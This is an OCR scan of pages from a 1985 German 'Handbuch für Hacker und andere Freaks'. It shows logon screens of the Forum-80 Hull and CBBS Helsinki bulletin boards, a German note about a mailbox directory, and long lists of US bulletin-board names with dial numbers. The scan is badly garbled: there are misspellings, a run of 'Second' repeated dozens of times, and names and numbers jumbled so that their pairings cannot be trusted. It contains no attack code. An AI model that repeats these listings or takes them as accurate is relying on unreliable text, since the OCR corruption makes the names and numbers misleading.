

WELCOME TO FORUH-80 (HULL). ENGLAND THE WORLDS FIRST INTERNATIONAL BULLETIN BOARD ---------------MEMBER OF ASSOCIATION OF FREE PUBLIC ACCESS SYSTEMS **NESSESSEREEDE** BROUGHT TO YOU IN THE INTEREST OF KNOWLEDGE, IDEA, AND INFORMATION EXCHANGE

**EXERCISEDENCE** 

PLEASE LOG ON THE SYSTEM WITH THE FOLLOW NG INFORMATION

#### LOGON HELP

1. LOG ON WITH YOUR FULL NAME. DO NOT LOG ON WITH THE NAME OF YOUR COMPANY OR ORGANIZATION. THIS SYSTEM PROVIDES SERVICES ON A PERSON TO PERSON BASIS. IF YOU WISH TO PLACE ACCEPTABLE COMMERCIAL MESSAGES, YOU MAY MENTION THE NAME OF YOUR COMPANY OR ORGANIZATION IF TJE ODY OF THE MESSAGE. LOGONS NOT COMPLYING WITH THIS WILL BE DELETED (ALONG WITH ANY MESSAGES PLACED).

2. DO NOT ABBREVIATE YOUR CITY. AFTER YOU ARE ACCEPTED AS AN OPEN USER, YOUR LOG ENTRY BECOMES VISIBLE IN THE USERLOG. THIS LOG IS REFERRED TO CONSTANTLY BY OTHER USERS. YOU MAY KNOWOw(ERE DMIA, SMKS OR SFCA ARE BUT MANY OTHERS MAY NOT! THE STANDARD TWO LETTER STATE ABBREVIATIONS ARE ACCEPTABI.F-WILL YOUR TERMINAL HANDLE LOWERCASE (Y/N) ? N

#### LOWERCASE OFF

WHAT IS YOUR TERMINAL LINEWIDTH (NO OF CHARACTERS PER LINE)  $40$ 

LINEWIDTH: 40 CHARACTERS

DO YOU NEED LINEFEEDS (Y/N/H) ? N

LINEFEEDS OFF

NUMBER OF NULLS  $(0 - 50)$ 

NULLS WILL PROVIDE A DELAY

HANDBUCH FÜR HACKER UND ANDERE FREAKS Mailbox Protokoll Forum-80, Hull



USA (BELL)



HANDBUCH FÜR HACKER UND ANDERE FREAKS Mailboxnummern USA

Seite 2.6.0.0.



\*\*\*\* This is cbbs Helsinki \*\*\*\* 3.6.1 Welcome updated 03/31/84; CBBS Helsinki +358 0 722212 Terminal need nulls? Type "N" while this types: \*\*\*\* This is CBBS Helsinki \*\*\*\*

---- Tired of seeing this welcome message? Press "c" to skip it.

•• WELCOME TO SEPPO'S COMPUTERIZED BULLETIN BOARD SYSTEM (ebbs) •• \*\* (In operation (occasionally) since 09/17/82)

---- PRESS "S" TO STOP OUTPUT, "S" TO START IT AGAIN ----(no data will be lost)

CONTROL CHARACTERS ACCEPTED BY CBBS:



 $(*)$ : Use while CBBS types to you. If you get stuck, try: Ctl-K then C/R until you bail out back to the main menu.

Whenever we refer to "C/R", we mean your "return" key!!

"FRILLS": CTL-L shows length of input field CTL-E types a C/R back to you, but doesn't end the line you are keying üUse ";" to separate multiple answers, i.e. n;firstname;lastname;x;p; would log you in, set video mode, expert mode, no prompt bells.

 $---END$  OF WELCOME $---$ 

\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* The BULLETIN section of cbbs Helsinki \*\*\*\*\*\*\*\*\*\*\*\*\*\*\*  $--$  BULLETINS:  $n+1$  lines, last entry  $10/15/84$ 

Press "C" to skip 1 bulletin. Repeat as desired.

Press K to skip everything.

\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* (please note the hints above!) \*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*

HANDBUCH FÜR HACKER UND ANDERE FREAKS Mailbox Protokoll CBBS Helsinki



Mail Board 82 Seattle 001 2065270897 001 2065466239 ARBB Seattle Forum Seattle, WA (3.1.3)<br>NWCUG Edmunds SysOp Dean Johnsen 24 h 001 2067233282 001 2067436021 001 2067625141 Mini Bin Seattle 001 2067638879 Seacomm-80 Seattle 001 2068393415 Dial-your-match f 47 Redondo 001 2068830403 **JCTS Redmond** ABBS Apple Crate I Seattle<br>Dial-your-match f 26 Clovis<br>MSO 00 W 001 2069359119 001 2092981328 001 2122454363 MSG-80 Manhattan, NY 001 2124413755 Connection-80 Woddhaven 001 2124423874 Sister Staten Island 001 2127875520 RCP/M AABB New York TCBBS W.E.B.B. New York 001 2127994649 001 2128797698 TCBBS Leigh's Computer World 001 2128838560 MEAD Data Central 001 2128973392 COMM-80 Queens 001 2129339459 **Bronx BBS** 001 2129911664 Connection-80 Manhattan 001 2129972488 PMS New York, NY Dial-your-match f 91 Highland Park 001 2132598437 Dial-your-match f 72 Los Angeles 001 2132721063 001 2132731314 Cinema Board 001 2132808388 Dial-your-match £ 52 Rosemead Greene Machine Temple oray<br>RCP/M Los Angeles 001 2132871363 001 2132965927 001 2133061172 RCP/M Patvac<br>PMS Los Angeles 001 2133313574 PMS Los Angeles, CA 001 2133347614 001 2133365535 Net-Works Coin Games Los Angeles 001 2133382352 Focus 001 2133451047 Dial-your-match f 9 001 2133453670 Net-Works Encino 001 2133461849 PMS O.A.C. Woodland Hills, CA (DEC-Line) ABBS Los Angeles, CA 001 2133495728 001 2133605053 RCP/M Granada Hill 001 2133625078 The Program Exchange 001 2133633304 Access Atari 001 2133718825 Computerland Conference-Tree Kelp Bed Los Angeles 001 2133724800 001 2133885198 Magnetic Fantasies SysOp Claude Plum Dial-your-match f 19 Mar Visat 001 2133903239 ABBS Santa Monica, CA 001 2133941505 BBS B.R. Los Angeles 001 2133945050 001 2133945950 BR'S BBS Dragon's Lair (Passw. = DRAGON) 001 2134285206 Greene Machine Los Alamitos 001 2134311443 001 2134312274 TKM Mini ABBS 001 2134429253 Dial-your-match f 2 Long Beach 001 2134453591 Greene Machine Fricassed Chicken 001 2134526111 Marina del Rey ABBS Pacific Palisades Los Angeles 001 2134596400 001 2134596400 ABBS Pacific Pal<br>001 2134705912 Board From Mars 001 2134732754 Net-Works Softworx West Los Angeles 001 2134740270 Buy-Fone

Mailboxen in den USA und Canada. Stand 10.2. 85

In dieser Auflistung sind ca. 680 Boxen aus den USA und Canada aufgelistet. Eine Überprüfung war uns leider aus Kostengründen nicht möglich. Herzlichen Dank an Peter aus Wuppertal und die anderen lieben Mitmenschen. Wir haben nicht vermutet, daß die Nachfrage nach amerikanischen Boxen so groß sein würde. Wir sind ja flexibel, wie Ihr seht, nur würden wir gerne wissen, wie Ihr die Kostenseite bewältigt. Falls die eine oder andere Nummer nicht mehr aktuell sein sollte, sehen wir darin keine besonderen Schwierigkeiten, da alle Ballungszentren mehrfach redundant abgedeckt sind. Für die, die nur mal schnell über den Teich schauen wollen: Koppler auf 'BELL 103' einstellen. Wer damit nichts anfangen kann, sollte sich Seite 2.1.0.0. zu Gemüte führen. Wir betrachten diese Auflistung als 'vorläufig' endgültig. Falls hierzu noch Updates gewünscht werden, bitten wir um Eure Zuschriften zu diesem Thema. Wenn Ihr eine Rückantwort erwartet, legt bitte einen an Euch adressierten und frankierten Umschlag bei (Ausland: Umschlag mit der eigenen Anschrift und 2 intern. Briefmarkengutscheine). Die Portokosten bringen Regine noch zur Verzweifelung.


001 2142484539 ABBS Dallas Info Board 001 2142891386 BBS-80 Daltrug Dallas 001 2143611386 Net-Works Dallas ABBS Dallas Info Board and the Second Second Second Second Second Second Second Second Second Second Second Second Second Second Second Second Second Second Second Second Second Second Second Second Second Second Second Se 001 2144243862 ABBS Teledunjon II Dallas 001 2145390858 001 2146317747 ABBS The Pulse Dallas 001 2147693036 BULLET-80 Hawkins 001 2147963036 TBBS Hawkins<br>Hacker-Net Dallas TBBS Hawkins 001 2148247160 Net-Works Winesap Dallas 001 2148247455 ABBS The Moon Dallas 001 2149313437 RCP/M CBBS Dallas 001 2149318274 001 2149607654 ABBS Teledunjon III Dallas 001 2149873547 Dial-your-match f 41 Dallas 001 2149967994 RPCC - Dallas SysOp Don Lambert 17 - 8 h 001 2153642180 BULLET-80 Langhorne 001 2153983937 RCP/M RBBS Allentown 001 2154343998 Hermes-80 Allentown 001 2154353388 Lehigh Press BB <u>les anno 1988.</u> Aunt Dru's Rated North Wales 001 2158553809 Forum Cleveland, OH  $(3.1.3)$  + BULLET-80 Akron, OH 001 2164864176 001 2166450827  $Infoex-80$  Akron 001 2167242125 Infoex-80 Akron<br>BULLET-80 Chesterland<br>ABBS Acron Digital Group 001 2167292769 001 2167457855 BBS Computer Applications Co. Poland 001 2167573711 PMS Raug Akron, OH<br>Micro-Com Louisville<br>Dial-your-met-t 001 2168328392 001 2168677463 001 2168754582 001 2169329845 Dial-your-match f 34 Clvland Hts Net-Works C.A.M.S. Decateur 001 2174295541 BULLET-80 Springfield 001 2175291113 001 3012293196 RCP/M RBBS Bethesda Remote Northstar Nasa Greenbelt 001 3013449156 PMS Ellicott City, MD 001 3014653176 Armudic Computer Age Baltimore 001 3015872132 Armuuse computed new contracts of the Silver Spring<br>
PMS Pikesville, MD 001 3015937033 001 3016533413 001 3017671995 **PMS Baltimore** ABBS Computer Crossroads Columbia 001 3017800922 Comm. Center f 2 Laurel<br>Connection 80 Gaithersburg<br>CPEUG/ICST Gaithersburg, MD (weekdays)<br>COMM Content NH2 Northersburg, MD (weekdays) 001 3017920305 001 3018408588 001 3019485717 Comm. Center NW3 Nagad Laurel 001 3019533341 RCP/M RBBS Laurel 001 3019533753 001 3019940399 PSBBS Baltimore 001 3033438401 GBBSII Aurora Net Denver  $(3.1.3)$ Forum Denver, CO<br>GBBSII Off The Wall? 001 3033998858 001 3034433367 001 3034447231 Remote Northstar Denver 001 3034697541 GBBSII Apple Pi BULLET-80 Gadsden 001 3034920373 001 3034999169 RCP/M RBBS Boulder 001 3035983995<br>001 3036341158<br>001 3036904566 RCP/M RBBS Pincliffe RCP/M RBBS Arvada Elect. Color. Springs Connection 80 Denver Aurora 001 3036904566



(3.1.3)  $(3.1.3) +$ SysOp Tim Renshaw (24 h) 001 3132880335 CBBS Detroit, MI<br>001 3133571422 ABBS Micigan App 001 3133571422 ABBS Micigan Apple-Fone Southfield<br>001 3134659531 BULLET-80 Mt. Clemens BULLET-80 Mt. Clemens<br>ABBS Detroit 001 3134774471 001 3135595326 RCP/M RBBS Southfield 001 3135841044 RCP/M Detroit<br>001 3137291905 RCP/M RBBS Westland 001 3137291905<br>001 3137596569 001 3137596569 RCP/M MCBBS Keith Petersen Royal Oak<br>001 3138466127 RCP/M MCBBS TCBBS Dearborn 001 3138466127 RCP/M MCBBS TCBBS Dearborn 0 0 1 3 1 3 8 6 